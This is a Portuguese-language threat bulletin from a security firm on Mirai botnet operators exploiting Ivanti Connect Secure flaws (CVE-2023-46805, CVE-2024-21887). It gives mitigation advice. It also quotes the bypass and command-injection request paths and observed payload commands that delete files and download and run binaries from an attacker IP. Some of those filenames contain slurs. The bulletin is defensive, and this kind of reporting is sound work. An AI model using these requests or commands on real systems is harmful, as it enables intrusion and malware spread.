# **BOLETIM DE** SEGURANÇA

Mirai Botnet aproveitando-se de vulnerabilidades do Ivanti Connect para disseminar malware









Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE EMOTET!

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR



P á g i n a 2 | 13



# **SUMÁRIO**







## **LISTA DE TABELAS**







## **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

A Juniper Networks identificou que as vulnerabilidades [CVE-2023-46805,](https://nvd.nist.gov/vuln/detail/CVE-2023-46805) relacionada ao desvio de autenticação e [CVE-2024-21887,](https://nvd.nist.gov/vuln/detail/CVE-2024-21887) associada à injeção de comando específicas no Ivanti Pulse Secure, que permitem tanto bypass de autenticação quanto execução remota de código, foram observadas sendo aproveitadas pela botnet Mirai para infectar sistemas abrindo portas para ataques de malware, colocando em risco a segurança de redes completas.





## <span id="page-6-0"></span>**2 INFORMAÇÕES SOBRE AS VULNERABILIDADES**

A vulnerabilidade CVE-2023-46805 representa um risco significativo para o Ivanti ICS (Ivanti Connect Secure) e o Ivanti Policy Secure, permitindo que atacantes remotos acessem indevidamente áreas protegidas do sistema. As edições comprometidas são as versões 9.x e 22.x dos Gateways Ivanti Connect Secure e Ivanti Policy Secure. O problema de segurança está presente no endpoint "**/api/v1/totp/user-backup-code**", que pode ser explorado através de uma técnica conhecida como passagem de caminho. A falta de controles de segurança adequados neste endpoint facilita o acesso não autorizado a setores normalmente restritos.

A exploração combinada das falhas de bypass de autenticação e passagem de caminho possibilita aos atacantes a invasão de áreas com informações sensíveis, usando o comando:

```
GET/api/v1/totp/user-backup-code/../../system/system-information
```
*Figura 1 – Comando usado para bypass.*

<span id="page-6-1"></span>A vulnerabilidade CVE-2024-21887 representa uma falha de injeção de comando na API "/api/v1/license/key-status/;" componente web do Ivanti Connect Secure (versões 9.x, 22.x) e Ivanti Policy Secure. Esse problema de segurança permite que um invasor envie requisições especialmente manipuladas para executar comandos arbitrários no dispositivo afetado. Importante destacar que essa vulnerabilidade pode ser explorada através da internet.

```
GET /api/v1/totp/user-backup-code/../../license/kevs-status/{Any Command}
```
#### *Figura 2 – API componente web da aplicação.*

<span id="page-6-2"></span>No lugar de '{Any Command}', os atores maliciosos executam scripts para implantar diversos tipos de malware. Observou-se em casos reais que invasores exploraram essa vulnerabilidade utilizando tanto shells reversos baseados em curl quanto em Python, o que lhes permitiu assumir o controle de sistemas vulneráveis. Mais recentemente, cargas úteis do Mirai foram entregues por meio de scripts de shell.

Segue um exemplo de requisição observada:

<span id="page-6-3"></span>

*Figura 3 – Requisição via API.*





A exploração de uma falha de segurança em sistemas web pode ser exemplificada por um comando, que seria inserido em um bloco de código no WordPress, como mostra na figura abaixo:

GET /api/v1/totp/user-backup-code/../../license/keys-status/rm -rf \*; cd /tmp; wget http://192[.]3[.]152[.]183/wtf.sh; chmod 777 wtf.sh; ./wtf.sh HTTP/1.1

*Figura 4 – Comando utilizado na exploração da falha de segurança.*

<span id="page-7-0"></span>Este comando específico, quando decodificado, executa ações perigosas no sistema alvo, como a limpeza de arquivos, utiliza '**rm -rf \***' para remover todos os arquivos no diretório atual, a navegação, muda o diretório para '/tmp',realização de download, baixando um script chamado '**wtf.sh**' de um servidor remoto, alteração de permissões do arquivo baixado para executável com 'chmod 777' e por fim a execução do script '**wtf.sh**'.

Essas ações podem resultar em um sistema comprometido, com a possibilidade de infecção por malware. O script `wtf.sh` é mencionado aqui apenas como exemplo e contém termos ofensivos e depreciativos.

| (lot /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 lol http://192.3.152.183/mips; chmod +x lol; ./lol 0day_machines                                            |  |
|----------------------------------------------------------------------------------------------------|--|
| cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 lmao http://192.3.152.183/mpsl; chmod +x lmao; ./lmao 0day_machines                                           |  |
| rd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 faggot http://192.3.152.183/x86_64; chmod +x faggot; ./faggot 0day_machines                                   |  |
| cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 gay http://192.3.152.183/arm; chmod +x gay; ./gay 0day_machines                                               |  |
| retard 0day machines/> cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 retard http://192.3.152.183/arm5; chmod +x retard; ./retard 0day machines              |  |
| rd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 nigger http://192.3.152.183/arm6; chmod +x nigger; ./nigger 0day_machines                                     |  |
| cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 shit http://192.3.152.183/arm7; chmod +x shit; ./shit 0day_machines                                           |  |
| cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 nigga http://192.3.152.183/i586; chmod +x nigga; ./nigga 0day machines                                        |  |
| cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 kekw http://192.3.152.183/i686; chmod +x kekw; ./kekw 0day machines                                           |  |
| cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 what http://192.3.152.183/powerpc; chmod +x what; ./what 0day_machines                                        |  |
| cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 kys http://192.3.152.183/sh4; chmod +x kys; ./kys 0day_machines                                               |  |
| (shiteater 0day_machines), cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 shiteater http://192.3.152.183/m68k; chmod +x shiteater; ./shiteater 0day_machines |  |
| cd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget -0 blyat http://192.3.152.183/sparc; chmod +x blyat; ./blyat 0day_machines                                       |  |

*Figura 5 – Execução de ações maliciosas no sistema alvo.* 

<span id="page-7-1"></span>Os comandos a seguir demonstra uma tentativa de navegação por diretórios de sistema variados, como "**/tmp**", "**/var/run**", "**/mnt**", "**/root**" e "**/**". Ao encontrar um diretório acessível, o comando prossegue para baixar um arquivo chamado "**lol**" de uma URL específica. Após o download, o arquivo recebe permissões para ser executado e é iniciado com o argumento "**0day\_machine**". O operador "**||**" é utilizado para garantir que os comandos subsequentes sejam executados apenas se as tentativas anteriores de mudança de diretório falharem, fazendo com que o comando seja executado no primeiro diretório acessível encontrado.





## <span id="page-8-0"></span>**3 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

#### **Atualização imediata**

• Instale imediatamente as atualizações de segurança críticas fornecidas pela Ivanti para os produtos Ivanti Connect Secure e Ivanti Policy Secure.

#### **Monitoramento de rede**

• Utilize ferramentas robustas de monitoramento de rede para detectar atividades suspeitas, como padrões de tráfego incomuns, conexões inesperadas ou comportamento não autorizado de dispositivos.

#### **Práticas de segurança**

• Implemente políticas de senha fortes em todos os dispositivos conectados à rede. Eduque os funcionários sobre golpes de phishing e a importância das atualizações de software.

#### **Vigilância contínua**

• Enquanto as correções não forem implementadas, monitore continuamente as redes, especialmente as atividades relacionadas a contas com privilégios.





## <span id="page-9-0"></span>**4 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.









Tabela 1 – Indicadores de Compromissos de artefatos.

#### **Indicadores de URL, IPs e Domínios**

<span id="page-9-2"></span><span id="page-9-1"></span>

Tabela 2 – Indicadores de Compromissos de Rede.

Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-10-0"></span>5 REFERÊNCIAS

- · Heimdall by ISH Tecnologia
- · Juniper
- Thehackernews
- $\bullet$  NVD





## <span id="page-11-0"></span>**6 AUTORES**

• Leonardo Oliveira Silva



Página 12|13

